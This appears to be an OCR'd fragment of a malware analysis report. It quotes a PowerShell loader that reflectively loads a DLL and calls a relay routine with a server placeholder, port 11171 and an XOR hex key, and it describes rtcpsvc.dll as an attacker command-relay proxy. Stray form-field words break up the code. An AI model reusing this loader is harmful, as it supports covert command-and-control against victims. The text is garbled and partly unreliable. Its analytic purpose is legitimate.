
$dll_content=$br.
ReadBytes
(
10485760
)
$br.
Close
()
Last Name
$cs.
Close
()
$ms.
Close
()
[
System.
Reflection
.
Assembly
]
::
Load
(
$dl
#$content_bytes=[tcp_ssl_simple.NetTcp
Country
#[abcd.Service]::StartHello()
// Prototype:
// StartMainXor(string host, string por
reconnect_sleep, int time_stop_delay_sec
Email
hexkey)
$content_bytes=
[
abcd.
Service
]
::
StartMa
<server_address>"
, 
"11171"
, 
10
, 
7000
, 
1
"010203BADC0DEF"
)
write-host
"DoneTest"
This DLL is internally called
and is
rtcpsvc.dll
responsible for relaying commands between two
different servers. This DLL is likely a part of a
sequence of proxies used by the attackers. There were
multiple past
reports
that the actors heavily relied on a